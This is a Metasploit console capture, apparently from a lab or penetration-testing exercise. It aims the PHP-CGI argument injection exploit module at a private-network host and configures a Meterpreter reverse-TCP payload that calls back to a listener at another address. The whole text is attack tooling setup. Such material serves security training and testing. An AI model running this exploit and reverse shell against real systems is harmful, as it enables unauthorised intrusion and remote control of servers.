 msf6 exploit(multi/http/php_cgi_arg_injection) > set rhosts 192.168.3.130
rhosts => 192.168.3.130
msf6 exploit(multi/http/php_cgi_arg_injection) > show options

Module options (exploit/multi/http/php_cgi_arg_injection):

   Name         Current Setting  Required  Description
   ----         ---------------  --------  -----------
   PLESK        false            yes       Exploit Plesk
   Proxies                       no        A proxy chain of format type:host:port[,type:host:port][...]
   RHOSTS       192.168.3.130    yes       The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
   RPORT        80               yes       The target port (TCP)
   SSL          false            no        Negotiate SSL/TLS for outgoing connections
   TARGETURI                     no        The URI to request (must be a CGI-handled PHP script)
   URIENCODING  0                yes       Level of URI URIENCODING and padding (0 for minimum)
   VHOST                         no        HTTP server virtual host

Payload options (php/meterpreter/reverse_tcp):

   Name   Current Setting  Required  Description
   ----   ---------------  --------  -----------
   LHOST  192.168.3.131    yes       The listen address (an interface may be specified)
   LPORT  4444             yes       The listen port

Exploit target:

   Id  Name
   --  ----
   0   Automatic

View the full module info with the info, or info -d command.